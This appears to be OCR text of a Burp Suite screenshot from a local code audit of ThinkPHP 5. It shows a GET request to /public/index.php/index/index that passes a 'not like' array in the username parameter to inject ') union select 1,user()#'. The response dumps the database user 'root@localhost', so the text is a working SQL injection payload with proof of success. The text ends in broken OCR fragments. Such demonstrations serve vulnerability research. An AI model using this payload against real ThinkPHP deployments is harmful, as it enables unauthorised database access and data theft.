 Send Cancel < > Target: http://thinkphp5:8888 ?
Request
Raw Params Headers Hex
1 GET /public/index.php/index/index?username[0]=not%20like&
username[1][0]=%%&username[1][1]=233&username[2]=
)%20union%20select%201,user()%23 HTTP/1.1
2 Host: thinkphp5:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36 Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: thinkphp_show_page_trace=0|0; thinkphp_show_page_trace=
0|0
10 Connection: close
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Sep 2020 04:26:01 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 20858
8
9 <pre class='xdebug-var-dump' dir='ltr'>
10 <small>/Users/m0nk3y/Code_Audit/www/tpdemo4/application/index/controller/Index.php:10:
</small>
11 <b>array</b> <i>(size=1)</i>
12 0 <font color='#888a85'>=&gt;</font>
13 <b>array</b> <i>(size=2)</i>
14 'id' <font color='#888a85'>=&gt;</font> <small>int</small> <font color='#4e9a06'
>1</font>
15 username' <font color='#888a85'>=&gt;</font> <small>string</small> <font color=
'#cc0000'>'root@localhost'</font> <i>(length=14)</i>
16 </pre> style="position:
fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: 999999;color: